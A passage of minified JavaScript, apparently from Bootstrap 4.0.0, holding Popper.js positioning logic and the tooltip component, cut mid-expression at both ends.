t&&t.nodeType&&e&&e.nodeType?(o=(i=t.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_FOLLOWING)?t:e,i=i?e:t,(n=document.createRange()).setStart(o,0),n.setEnd(i,0),t!==(n=n.commonAncestorContainer)&&e!==n||o.contains(i)?\"BODY\"===(i=(o=n).nodeName)||\"HTML\"!==i&&c(o.firstElementChild)!==o?c(n):n:(i=l(t)).host?d(i.host,e):d(t,l(e).host)):document.documentElement}function m(t,e){var e=\"top\"===(1<arguments.length&&void 0!==e?e:\"top\")?\"scrollTop\":\"scrollLeft\",n=t.nodeName;return(\"BODY\"===n||\"HTML\"===n?(n=t.ownerDocument.documentElement,t.ownerDocument.scrollingElement||n):t)[e]}function Y(t,e){var e=\"x\"===e?\"Left\":\"Top\",n=\"Left\"==e?\"Right\":\"Bottom\";return parseFloat(t[\"border\"+e+\"Width\"],10)+parseFloat(t[\"border\"+n+\"Width\"],10)}var f=void 0,g=function(){return f=void 0===f?-1!==navigator.appVersion.indexOf(\"MSIE 10\"):f};function q(t,e,n,o){return Math.max(e[\"offset\"+t],e[\"scroll\"+t],n[\"client\"+t],n[\"offset\"+t],n[\"scroll\"+t],g()?n[\"offset\"+t]+o[\"margin\"+(\"Height\"===t?\"Top\":\"Left\")]+o[\"margin\"+(\"Height\"===t?\"Bottom\":\"Right\")]:0)}function K(){var t=document.body,e=document.documentElement,n=g()&&getComputedStyle(e);return{height:q(\"Height\",t,e,n),width:q(\"Width\",t,e,n)}}var V=function(t,e,n){return e&&Q(t.prototype,e),n&&Q(t,n),t};function Q(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,\"value\"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}function v(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var b=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,o=arguments[e];for(n in o)Object.prototype.hasOwnProperty.call(o,n)&&(t[n]=o[n])}return t};function y(t){return b({},t,{right:t.left+t.width,bottom:t.top+t.height})}function z(t){var e={};if(g())try{var e=t.getBoundingClientRect(),n=m(t,\"top\"),o=m(t,\"left\");e.top+=n,e.left+=o,e.bottom+=n,e.right+=o}catch(t){}else e=t.getBoundingClientRect();n={left:e.left,top:e.top,width:e.right-e.left,height:e.bottom-e.top},o=\"HTML\"===t.nodeName?K():{},e=o.width||t.clientWidth||n.right-n.left,o=o.height||t.clientHeight||n.bottom-n.top,e=t.offsetWidth-e,o=t.offsetHeight-o;return(e||o)&&(e-=Y(t=u(t),\"x\"),o-=Y(t,\"y\"),n.width-=e,n.height-=o),y(n)}function G(t,e){var n=g(),o=\"HTML\"===e.nodeName,i=z(t),r=z(e),t=h(t),s=u(e),a=parseFloat(s.borderTopWidth,10),l=parseFloat(s.borderLeftWidth,10),r=y({top:i.top-r.top-a,left:i.left-r.left-l,width:i.width,height:i.height});return r.marginTop=0,r.marginLeft=0,!n&&o&&(i=parseFloat(s.marginTop,10),o=parseFloat(s.marginLeft,10),r.top-=a-i,r.bottom-=a-i,r.left-=l-o,r.right-=l-o,r.marginTop=i,r.marginLeft=o),r=(n?e.contains(t):e===t&&\"BODY\"!==t.nodeName)?function(t,e,n){var n=2<arguments.length&&void 0!==n&&n,o=m(e,\"top\"),e=m(e,\"left\"),n=n?-1:1;return t.top+=o*n,t.bottom+=o*n,t.left+=e*n,t.right+=e*n,t}(r,e):r}function J(t,e,n,o){var i,r,s,a,l,f={top:0,left:0},c=d(t,e);return\"viewport\"===o?(r=(i=c).ownerDocument.documentElement,i=G(i,r),s=Math.max(r.clientWidth,window.innerWidth||0),a=Math.max(r.clientHeight,window.innerHeight||0),l=m(r),r=m(r,\"left\"),f=y({top:l-i.top+i.marginTop,left:r-i.left+i.marginLeft,width:s,height:a})):(l=void 0,\"scrollParent\"===o?\"BODY\"===(l=h(p(e))).nodeName&&(l=t.ownerDocument.documentElement):l=\"window\"===o?t.ownerDocument.documentElement:o,r=G(l,c),\"HTML\"!==l.nodeName||function t(e){var n=e.nodeName;return\"BODY\"!==n&&\"HTML\"!==n&&(\"fixed\"===u(e,\"position\")||t(p(e)))}(c)?f=r:(s=(i=K()).height,a=i.width,f.top+=r.top-r.marginTop,f.bottom=s+r.top,f.left+=r.left-r.marginLeft,f.right=a+r.left)),f.left+=n,f.top+=n,f.right-=n,f.bottom-=n,f}function X(t,e,n,o,i,r){var s,r=5<arguments.length&&void 0!==r?r:0;return-1===t.indexOf(\"auto\")?t:(o=J(n,o,r,i),s={top:{width:o.width,height:e.top-o.top},right:{width:o.right-e.right,height:o.height},bottom:{width:o.width,height:o.bottom-e.bottom},left:{width:e.left-o.left,height:o.height}},(0<(i=(r=Object.keys(s).map(function(t){return b({key:t},s[t],{area:(t=s[t]).width*t.height})}).sort(function(t,e){return e.area-t.area})).filter(function(t){var e=t.width,t=t.height;return e>=n.clientWidth&&t>=n.clientHeight})).length?i:r)[0].key+((e=t.split(\"-\")[1])?\"-\"+e:\"\"))}function Z(t,e,n){return G(n,d(e,n))}function $(t){var e=getComputedStyle(t),n=parseFloat(e.marginTop)+parseFloat(e.marginBottom),e=parseFloat(e.marginLeft)+parseFloat(e.marginRight);return{width:t.offsetWidth+e,height:t.offsetHeight+n}}function E(t){var e={left:\"right\",right:\"left\",bottom:\"top\",top:\"bottom\"};return t.replace(/left|right|bottom|top/g,function(t){return e[t]})}function tt(t,e,n){n=n.split(\"-\")[0];var t=$(t),o={width:t.width,height:t.height},i=-1!==[\"right\",\"left\"].indexOf(n),r=i?\"top\":\"left\",s=i?\"left\":\"top\",a=i?\"height\":\"width\",i=i?\"width\":\"height\";return o[r]=e[r]+e[a]/2-t[a]/2,o[s]=n===s?e[s]-t[i]:e[E(s)],o}function w(t,e){return Array.prototype.find?t.find(e):t.filter(e)[0]}function et(t,n,e){var o,i;return(void 0===e?t:t.slice(0,(t=t,o=\"name\",i=e,Array.prototype.findIndex?t.findIndex(function(t){return t[o]===i}):(e=w(t,function(t){return t[o]===i}),t.indexOf(e))))).forEach(function(t){t.function&&console.warn(\"`modifier.function` is deprecated, use `modifier.fn`!\");var e=t.function||t.fn;t.enabled&&R(e)&&(n.offsets.popper=y(n.offsets.popper),n.offsets.reference=y(n.offsets.reference),n=e(n,t))}),n}function nt(t,n){return t.some(function(t){var e=t.name;return t.enabled&&e===n})}function ot(t){for(var e=[!1,\"ms\",\"Webkit\",\"Moz\",\"O\"],n=t.charAt(0).toUpperCase()+t.slice(1),o=0;o<e.length-1;o++){var i=e[o],i=i?\"\"+i+n:t;if(void 0!==document.body.style[i])return i}return null}function it(t){t=t.ownerDocument;return t?t.defaultView:window}function rt(t,e,n,o){n.updateBound=o,it(t).addEventListener(\"resize\",n.updateBound,{passive:!0});o=h(t);return function t(e,n,o,i){var r=\"BODY\"===e.nodeName,e=r?e.ownerDocument.defaultView:e;e.addEventListener(n,o,{passive:!0}),r||t(h(e.parentNode),n,o,i),i.push(e)}(o,\"scroll\",n.updateBound,n.scrollParents),n.scrollElement=o,n.eventsEnabled=!0,n}function st(){var t,e;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(t=this.reference,e=this.state,it(t).removeEventListener(\"resize\",e.updateBound),e.scrollParents.forEach(function(t){t.removeEventListener(\"scroll\",e.updateBound)}),e.updateBound=null,e.scrollParents=[],e.scrollElement=null,e.eventsEnabled=!1,e))}function at(t){return\"\"!==t&&!isNaN(parseFloat(t))&&isFinite(t)}function lt(n,o){Object.keys(o).forEach(function(t){var e=\"\";-1!==[\"width\",\"height\",\"top\",\"right\",\"bottom\",\"left\"].indexOf(t)&&at(o[t])&&(e=\"px\"),n.style[t]=o[t]+e})}function ft(t,e,n){var o,i=w(t,function(t){return t.name===e}),t=!!i&&t.some(function(t){return t.name===n&&t.enabled&&t.order<i.order});return t||(o=\"`\"+e+\"`\",console.warn(\"`\"+n+\"`\"+\" modifier is required by \"+o+\" modifier in order to work, be sure to include it before \"+o+\"!\")),t}var T=[\"auto-start\",\"auto\",\"auto-end\",\"top-start\",\"top\",\"top-end\",\"right-start\",\"right\",\"right-end\",\"bottom-end\",\"bottom\",\"bottom-start\",\"left-end\",\"left\",\"left-start\"],ct=T.slice(3);function ut(t,e){e=1<arguments.length&&void 0!==e&&e,t=ct.indexOf(t),t=ct.slice(t+1).concat(ct.slice(0,t));return e?t.reverse():t}var pt=\"flip\",ht=\"clockwise\",dt=\"counterclockwise\";function mt(t,a,l,e){var i=[0,0],o=-1!==[\"right\",\"left\"].indexOf(e),e=t.split(/(\\+|\\-)/).map(function(t){return t.trim()}),t=e.indexOf(w(e,function(t){return-1!==t.search(/,|\\s/)})),n=(e[t]&&-1===e[t].indexOf(\",\")&&console.warn(\"Offsets separated by white space(s) are deprecated, use a comma (,) instead.\"),/\\s*,\\s*|\\s+/);return(-1!==t?[e.slice(0,t).concat([e[t].split(n)[0]]),[e[t].split(n)[1]].concat(e.slice(t+1))]:[e]).map(function(t,e){var s=(1===e?!o:o)?\"height\":\"width\",n=!1;return t.reduce(function(t,e){return\"\"===t[t.length-1]&&-1!==[\"+\",\"-\"].indexOf(e)?(t[t.length-1]=e,n=!0,t):n?(t[t.length-1]+=e,n=!1,t):t.concat(e)},[]).map(function(t){return e=s,n=a,o=l,i=+(r=(t=t).match(/((?:\\-|\\+)?\\d*\\.?\\d*)(.*)/))[1],r=r[2],i?0===r.indexOf(\"%\")?y(\"%p\"===r?n:o)[e]/100*i:\"vh\"===r||\"vw\"===r?(\"vh\"===r?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*i:i:t;var e,n,o,i,r})}).forEach(function(n,o){n.forEach(function(t,e){at(t)&&(i[o]+=t*(\"-\"===n[e-1]?-1:1))})}),i}var gt={placement:\"bottom\",eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(t){var e,n,o,i=t.placement,r=i.split(\"-\")[0];return(i=i.split(\"-\")[1])&&(e=(n=t.offsets).reference,n=n.popper,o=(r=-1!==[\"bottom\",\"top\"].indexOf(r))?\"width\":\"height\",r={start:v({},r=r?\"left\":\"top\",e[r]),end:v({},r,e[r]+e[o]-n[o])},t.offsets.popper=b({},n,r[i])),t}},offset:{order:200,enabled:!0,fn:function(t,e){var e=e.offset,n=t.placement,o=(i=t.offsets).popper,i=i.reference,n=n.split(\"-\")[0],r=void 0,r=at(+e)?[+e,0]:mt(e,o,i,n);return\"left\"===n?(o.top+=r[0],o.left-=r[1]):\"right\"===n?(o.top+=r[0],o.left+=r[1]):\"top\"===n?(o.left+=r[0],o.top-=r[1]):\"bottom\"===n&&(o.left+=r[0],o.top+=r[1]),t.popper=o,t},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(t,o){var e=o.boundariesElement||c(t.instance.popper),i=(t.instance.reference===e&&(e=c(e)),J(t.instance.popper,t.instance.reference,o.padding,e)),e=(o.boundaries=i,o.priority),r=t.offsets.popper,n={primary:function(t){var e=r[t];return r[t]<i[t]&&!o.escapeWithReference&&(e=Math.max(r[t],i[t])),v({},t,e)},secondary:function(t){var e=\"right\"===t?\"left\":\"top\",n=r[e];return r[t]>i[t]&&!o.escapeWithReference&&(n=Math.min(r[e],i[t]-(\"right\"===t?r.width:r.height))),v({},e,n)}};return e.forEach(function(t){var e=-1!==[\"left\",\"top\"].indexOf(t)?\"primary\":\"secondary\";r=b({},r,n[e](t))}),t.offsets.popper=r,t},priority:[\"left\",\"right\",\"top\",\"bottom\"],padding:5,boundariesElement:\"scrollParent\"},keepTogether:{order:400,enabled:!0,fn:function(t){var e=(n=t.offsets).popper,n=n.reference,o=t.placement.split(\"-\")[0],i=Math.floor,r=(o=-1!==[\"top\",\"bottom\"].indexOf(o))?\"right\":\"bottom\",s=o?\"left\":\"top\",o=o?\"width\":\"height\";return e[r]<i(n[s])&&(t.offsets.popper[s]=i(n[s])-e[o]),e[s]>i(n[r])&&(t.offsets.popper[s]=i(n[r])),t}},arrow:{order:500,enabled:!0,fn:function(t,e){if(ft(t.instance.modifiers,\"arrow\",\"keepTogether\")){e=e.element;if(\"string\"==typeof e){if(!(e=t.instance.popper.querySelector(e)))return t}else if(!t.instance.popper.contains(e))return console.warn(\"WARNING: `arrow.element` must be child of its popper element!\"),t;var n=t.placement.split(\"-\")[0],o=t.offsets,i=o.popper,o=o.reference,n=-1!==[\"left\",\"right\"].indexOf(n),r=n?\"height\":\"width\",s=n?\"Top\":\"Left\",a=s.toLowerCase(),l=n?\"left\":\"top\",n=n?\"bottom\":\"right\",f=$(e)[r],n=(o[n]-f<i[a]&&(t.offsets.popper[a]-=i[a]-(o[n]-f)),o[a]+f>i[n]&&(t.offsets.popper[a]+=o[a]+f-i[n]),t.offsets.popper=y(t.offsets.popper),o[a]+o[r]/2-f/2),o=u(t.instance.popper),c=parseFloat(o[\"margin\"+s],10),o=parseFloat(o[\"border\"+s+\"Width\"],10),s=n-t.offsets.popper[a]-c-o,s=Math.max(Math.min(i[r]-f,s),0);t.arrowElement=e,t.offsets.arrow=(v(n={},a,Math.round(s)),v(n,l,\"\"),n)}return t},element:\"[x-arrow]\"},flip:{order:600,enabled:!0,fn:function(l,f){if(!(nt(l.instance.modifiers,\"inner\")||l.flipped&&l.placement===l.originalPlacement)){var c=J(l.instance.popper,l.instance.reference,f.padding,f.boundariesElement),u=l.placement.split(\"-\")[0],p=E(u),h=l.placement.split(\"-\")[1]||\"\",d=[];switch(f.behavior){case pt:d=[u,p];break;case ht:d=ut(u);break;case dt:d=ut(u,!0);break;default:d=f.behavior}d.forEach(function(t,e){if(u!==t||d.length===e+1)return l;u=l.placement.split(\"-\")[0],p=E(u);var t=l.offsets.popper,n=l.offsets.reference,o=Math.floor,n=\"left\"===u&&o(t.right)>o(n.left)||\"right\"===u&&o(t.left)<o(n.right)||\"top\"===u&&o(t.bottom)>o(n.top)||\"bottom\"===u&&o(t.top)<o(n.bottom),i=o(t.left)<o(c.left),r=o(t.right)>o(c.right),s=o(t.top)<o(c.top),t=o(t.bottom)>o(c.bottom),o=\"left\"===u&&i||\"right\"===u&&r||\"top\"===u&&s||\"bottom\"===u&&t,a=-1!==[\"top\",\"bottom\"].indexOf(u),i=!!f.flipVariations&&(a&&\"start\"===h&&i||a&&\"end\"===h&&r||!a&&\"start\"===h&&s||!a&&\"end\"===h&&t);(n||o||i)&&(l.flipped=!0,(n||o)&&(u=d[e+1]),i&&(h=\"end\"===(r=h)?\"start\":\"start\"===r?\"end\":r),l.placement=u+(h?\"-\"+h:\"\"),l.offsets.popper=b({},l.offsets.popper,tt(l.instance.popper,l.offsets.reference,l.placement)),l=et(l.instance.modifiers,l,\"flip\"))})}return l},behavior:\"flip\",padding:5,boundariesElement:\"viewport\"},inner:{order:700,enabled:!1,fn:function(t){var e=t.placement,n=e.split(\"-\")[0],o=(i=t.offsets).popper,i=i.reference,r=-1!==[\"left\",\"right\"].indexOf(n),s=-1===[\"top\",\"left\"].indexOf(n);return o[r?\"left\":\"top\"]=i[n]-(s?o[r?\"width\":\"height\"]:0),t.placement=E(e),t.offsets.popper=y(o),t}},hide:{order:800,enabled:!0,fn:function(t){if(ft(t.instance.modifiers,\"hide\",\"preventOverflow\")){var e=t.offsets.reference,n=w(t.instance.modifiers,function(t){return\"preventOverflow\"===t.name}).boundaries;if(e.bottom<n.top||e.left>n.right||e.top>n.bottom||e.right<n.left){if(!0===t.hide)return t;t.hide=!0,t.attributes[\"x-out-of-boundaries\"]=\"\"}else{if(!1===t.hide)return t;t.hide=!1,t.attributes[\"x-out-of-boundaries\"]=!1}}return t}},computeStyle:{order:850,enabled:!0,fn:function(t,e){var n=e.x,o=e.y,i=t.offsets.popper,r=(void 0!==(r=w(t.instance.modifiers,function(t){return\"applyStyle\"===t.name}).gpuAcceleration)&&console.warn(\"WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!\"),void 0!==r?r:e.gpuAcceleration),e=z(c(t.instance.popper)),s={position:i.position},i={left:Math.floor(i.left),top:Math.floor(i.top),bottom:Math.floor(i.bottom),right:Math.floor(i.right)},n=\"bottom\"===n?\"top\":\"bottom\",o=\"right\"===o?\"left\":\"right\",a=ot(\"transform\"),l=void 0,f=void 0,f=\"bottom\"==n?-e.height+i.bottom:i.top,l=\"right\"==o?-e.width+i.right:i.left,i=(r&&a?(s[a]=\"translate3d(\"+l+\"px, \"+f+\"px, 0)\",s[n]=0,s[o]=0,s.willChange=\"transform\"):(e=\"right\"==o?-1:1,s[n]=f*(\"bottom\"==n?-1:1),s[o]=l*e,s.willChange=n+\", \"+o),{\"x-placement\":t.placement});return t.attributes=b({},i,t.attributes),t.styles=b({},s,t.styles),t.arrowStyles=b({},t.offsets.arrow,t.arrowStyles),t},gpuAcceleration:!0,x:\"bottom\",y:\"right\"},applyStyle:{order:900,enabled:!0,fn:function(t){var e,n;return lt(t.instance.popper,t.styles),e=t.instance.popper,n=t.attributes,Object.keys(n).forEach(function(t){!1!==n[t]?e.setAttribute(t,n[t]):e.removeAttribute(t)}),t.arrowElement&&Object.keys(t.arrowStyles).length&&lt(t.arrowElement,t.arrowStyles),t},onLoad:function(t,e,n,o,i){var r=Z(0,e,t),r=X(n.placement,r,e,t,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return e.setAttribute(\"x-placement\",r),lt(e,{position:\"absolute\"}),n},gpuAcceleration:void 0}}},_=(V(O,[{key:\"update\",value:function(){return function(){var t;this.state.isDestroyed||((t={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}}).offsets.reference=Z(this.state,this.popper,this.reference),t.placement=X(this.options.placement,t.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),t.originalPlacement=t.placement,t.offsets.popper=tt(this.popper,t.offsets.reference,t.placement),t.offsets.popper.position=\"absolute\",t=et(this.modifiers,t),this.state.isCreated?this.options.onUpdate(t):(this.state.isCreated=!0,this.options.onCreate(t)))}.call(this)}},{key:\"destroy\",value:function(){return function(){return this.state.isDestroyed=!0,nt(this.modifiers,\"applyStyle\")&&(this.popper.removeAttribute(\"x-placement\"),this.popper.style.left=\"\",this.popper.style.position=\"\",this.popper.style.top=\"\",this.popper.style[ot(\"transform\")]=\"\"),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:\"enableEventListeners\",value:function(){return function(){this.state.eventsEnabled||(this.state=rt(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:\"disableEventListeners\",value:function(){return st.call(this)}}]),O);function O(t,e){var n=this,o=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},i=this,r=O;if(!(i instanceof r))throw new TypeError(\"Cannot call a class as a function\");this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=F(this.update.bind(this)),this.options=b({},O.Defaults,o),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=e&&e.jquery?e[0]:e,this.options.modifiers={},Object.keys(b({},O.Defaults.modifiers,o.modifiers)).forEach(function(t){n.options.modifiers[t]=b({},O.Defaults.modifiers[t]||{},o.modifiers?o.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(t){return b({name:t},n.options.modifiers[t])}).sort(function(t,e){return t.order-e.order}),this.modifiers.forEach(function(t){t.enabled&&R(t.onLoad)&&t.onLoad(n.reference,n.popper,n.options,t,n.state)}),this.update();i=this.options.eventsEnabled;i&&this.enableEventListeners(),this.state.eventsEnabled=i}_.Utils=(\"undefined\"!=typeof window?window:global).PopperUtils,_.placements=T,_.Defaults=gt;A=\"tooltip\",N=\".\"+(D=\"bs.tooltip\"),vt=(C=e).fn[A],bt=\"bs-tooltip\",yt=new RegExp(\"(^|\\\\s)\"+bt+\"\\\\S+\",\"g\"),Tt={animation:!0,template:'<div class=\"tooltip\" role=\"tooltip\"><div class=\"arrow\"></div><div class=\"tooltip-inner\"></div></div>',trigger:\"hover focus\",title:\"\",delay:0,html:!(wt={AUTO:\"auto\",TOP:\"top\",RIGHT:\"right\",BOTTOM:\"bottom\",LEFT:\"left\"}),selector:!(Et={animation:\"boolean\",template:\"string\",title:\"(string|element|function)\",trigger:\"string\",delay:\"(number|object)\",html:\"boolean\",selector:\"(string|boolean)\",placement:\"(string|function)\",offset:\"(number|string)\",container:\"(string|element|boolean)\",fallbackPlacement:\"(string|array)\",boundary:\"(string|element)\"}),placement:\"top\",offset:0,container:!1,fallbackPlacement:\"flip\",boundary:\"scrollParent\"},x=\"out\",_t={HIDE:\"hide\"+N,HIDDEN:\"hidden\"+N,SHOW:(S=\"show\")+N,SHOWN:\"shown\"+N,INSERTED:\"inserted\"+N,CLICK:\"click\"+N,FOCUSIN:\"focusin\"+N,FOCUSOUT:\"focusout\"+N,MOUSEENTER:\"mouseenter\"+N,MOUSELEAVE:\"mouseleave\"+N},L=\"fade\",k=\"show\",Ot=\".tooltip-inner\",Ct=\".arrow\",I=\"hover\",P=\"focus\",At=\"click\",Dt=\"manual\",j=function(){function i(t,e){if(void 0===_)throw new TypeError(\"Bootstrap tooltips require Popper.js (https://popper.js.org)\");this._isEnabled=!0,this._timeout=0,this._hoverState=\"\",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()}var t,e,n=i.prototype;return n.enable=function(){this._isEnabled=!0},n.disable=function(){this._isEnabled=!1},n.toggleEnabled=function(){this._isEnabled=!this._isEnabled},n.toggle=function(t){var e,n;this._isEnabled&&(t?(e=this.constructor.DATA_KEY,(n=C(t.currentTarget).data(e))||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),C(t.currentTarget).data(e,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)):C(this.getTipElement()).hasClass(k)?this._leave(null,this):this._enter(null,this))},n.dispose=function(){clearTimeout(this._timeout),C.removeData(this.element,this.constructor.DATA_KEY),C(this.element).off(this.constructor.EVENT_KEY),C(this.element).closest(\".modal\").off(\"hide.bs.modal\"),this.tip&&C(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,(this._activeTrigger=null)!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},n.show=function(){var e=this;if(\"none\"===C(this.element).css(\"display\"))throw new Error(\"Please use show on visible elements\");var t,n,o=C.Event(this.constructor.Event.SHOW);this.isWithContent()&&this._isEnabled&&(C(this.element).trigger(o),t=C.contains(this.element.ownerDocument.documentElement,this.element),!o.isDefaultPrevented())&&t&&(o=this.getTipElement(),t=r.getUID(this.constructor.NAME),o.setAttribute(\"id\",t),this.element.setAttribute(\"aria-describedby\",t),this.setContent(),this.config.animation&&C(o).addClass(L),t=\"function\"==typeof this.config.placement?this.config.placement.call(this,o,this.element):this.config.placement,t=this._getAttachment(t),this.addAttachmentClass(t),n=!1===this.config.container?document.body:C(this.config.container),C(o).data(this.constructor.DATA_KEY,this),C.contains(this.element.ownerDocument.documentElement,this.tip)||C(o).appendTo(n),C(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new _(this.element,o,{placement:t,modifiers:{offset:{offset:this.config.offset},flip:{behavior:this.config.fallbackPlacement},arrow:{element:Ct},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){e._handlePopperPlacementChange(t)}}),C(o).addClass(k),\"ontouchstart\"in document.documentElement&&C(\"body\").children().on(\"mouseover\",null,C.noop),n=function(){e.config.animation&&e._fixTransition();var t=e._hoverState;e._hoverState=null,C(e.element).trigger(e.constructor.Event.SHOWN),t===x&&e._leave(null,e)},r.supportsTransitionEnd()&&C(this.tip).hasClass(L)?C(this.tip).one(r.TRANSITION_END,n).emulateTransitionEnd(i._TRANSITION_DURATION):n())},n.hide=function(t){function e(){n._hoverState!==S&&o.parentNode&&o.parentNode.removeChild(o),n._cleanTipClass(),n.element.removeAttribute(\"aria-describedby\"),C(n.element).trigger(n.constructor.Event.HIDDEN),null!==n._popper&&n._popper.destroy(),t&&t()}var n=this,o=this.getTipElement(),i=C.Event(this.constructor.Event.HIDE);C(this.element).trigger(i),i.isDefaultPrevented()||(C(o).removeClass(k),\"ontouchstart\"in document.documentElement&&C(\"body\").children().off(\"mouseover\",null,C.noop),this._activeTrigger[At]=!1,this._activeTrigger[P]=!1,this._activeTrigger[I]=!1,r.supportsTransitionEnd()&&C(this.tip).hasClass(L)?C(o).one(r.TRANSITION_END,e).emulateTransitionEnd(150):e(),this._hoverState=\"\")},n.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},n.isWithContent=function(){return Boolean(this.getTitle())},n.addAttachmentClass=function(t){C(this.getTipElement()).addClass(bt+\"-\"+t)},n.getTipElement=function(){return this.tip=this.tip||C(this.config.template)[0],this.tip},n.setContent=function(){var t=C(this.getTipElement());this.setElementContent(t.find(Ot),this.getTitle()),t.removeClass(L+\" \"+k)},n.setElementContent=function(t,e){var n=this.config.html;\"object\"==typeof e&&(e.nodeType||e.jquery)?n?C(e).parent().is(t)||t.empty().append(e):t.text(C(e).text()):t[n?\"html\":\"text\"](e)},n.getTitle=function(){return this.element.getAttribute(\"data-original-title\")||(\"function\"==typeof this.config.title?this.config.title.call(this.element):this.config.title)},n._getAttachment=function(t){return wt[t.toUpperCase()]},n._setListeners=function(){var n=this;this.config.trigger.split(\" \").forEach(function(t){var e;\"click\"===t?C(n.element).on(n.constructor.Event.CLICK,n.config.selector,function(t){return n.toggle(t)}):t!==Dt&&(e=t===I?n.constructor.Event.MOUSEENTER:n.constructor.Event.FOCUSIN,t=t===I?n.constructor.Event.MOUSELEAVE:n.constructor.Event.FOCUSOUT,C(n.element).on(e,n.config.selector,function(t){return n._enter(t)}).on(t,n.config.selector,function(t){return n._leave(t)})),C(n.element).closest(\".modal\").on(\"hide.bs.modal\",function(){return n.hide()})}),this.config.selector?this.config=o({},this.config,{trigger:\"manual\",selector:\"\"}):this._fixTitle()},n._fixTitle=function(){var t=typeof this.element.getAttribute(\"data-original-title\");!this.element.getAttribute(\"title\")&&\"string\"==t||(this.element.setAttribute(\"data-original-title\",this.element.getAttribute(\"title\")||\"\"),this.element.setAttribute(\"title\",\"\"))},n._enter=function(t,e){var n=this.constructor.DATA_KEY;(e=e||C(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),C(t.currentTarget).data(n,e)),t&&(e._activeTrigger[\"focusin\"===t.type?P:I]=!0),C(e.getTipElement()).hasClass(k)||e._hoverState===S?e._hoverState=S:(clearTimeout(e._timeout),e._hoverState=S,e.config.delay&&e.config.delay.show?e._timeout=setTimeout(function(){e._hoverState===S&&e.show()},e.config.delay.show):e.show())},n._leave=function(t,e){var n=this.constructor.DATA_KEY;(e=e||C(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),C(t.currentTarget).data(n,e)),t&&(e._activeTrigger[\"focusout\"===t.type?P:I]=!1),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState=x,e.config.delay&&e.config.delay.hide?e._timeout=setTimeout(function(){e._hoverState===x&&e.hide()},e.config.delay.hide):e.hide())},n._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},n._getConfig=function(t){return\"number\"==typeof(t=o({},this.constructor.Default,C(this.element).data(),t)).delay&&(t.delay={show:t.delay,hide:t.delay}),\"number\"==typeof t.title&&(t.title=t.title.toString()),\"number\"==typeof t.content&&(t.content=t.content.toString()),r.typeCheckConfig(A,t,this.constructor.DefaultType),t},n._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},n._cleanTipClass=function(){var t=C(this.getTipElement()),e=t.attr(\"class\").match(yt);null!==e&&0<e.length&&t.removeClass(e.join(\"\"))},n._handlePopperPlacementChange=function(t){this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},n._fixTransition=function(){var t=this.getTipElement(),e=this.config.animation;null===t.getAttribute(\"x-placement\")&&(C(t).removeClass(L),this.config.animation=!1,this.hide(),this.show(),this.config.animation=e)},i._jQueryInterface=function(n){return this.each(function(){var t=C(this).data(D),e=\"object\"==typeof n&&n;if((t||!/dispose|hide/.test(n))&&(t||(t=new i(this,e),C(this).data(D,t)),\"string\"==typeof n)){if(void 0===t[n])throw new TypeError('No method named \"'+n+'\"');t[n]()}})},n=i,e=[{key:\"VERSION\",get:function(){return\"4.0.0\"}},{key:\"Default\",get:function(){return Tt}},{key:\"NAME\",get:function(){return A}},{key:\"DATA_KEY\",get:function(){return D}},{key:\"Event\",get:function(){return _t}},{key:\"EVENT_KEY\",get:function(){return N}},{key:\"DefaultType\",get:function(){return Et}}],(t=null)&&M(n.prototype,t),e&&M(n,e),i}(),C.fn[A]=j._jQueryInterface,C.fn[A].Constructor=j,C.fn[A].noConflict=function(){return C.fn[A]=vt,j._jQueryInterface};var C,A,D,N,vt,bt,yt,Et,wt,Tt,S,x,_t,L,k,Ot,Ct,I,P,At,Dt,j,V=j,T=e;if(void 0===T)throw new TypeError(\"Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.\");if((T=T.fn.jquery.split(\" \")[0].split(\".\"))[0]<2&&T[1]<9||1===T[0]&&9===T[1]&&T[2]<1||4<=T[0])throw new Error(\"Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than 